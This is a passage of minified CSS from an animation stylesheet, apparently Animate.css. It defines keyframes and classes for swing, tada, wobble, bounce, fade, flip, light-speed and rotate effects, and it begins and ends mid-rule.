swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%, 20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%, 50%, 70%, 90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%, 60%, 80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%, 20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%, 50%, 70%, 90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%, 60%, 80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left 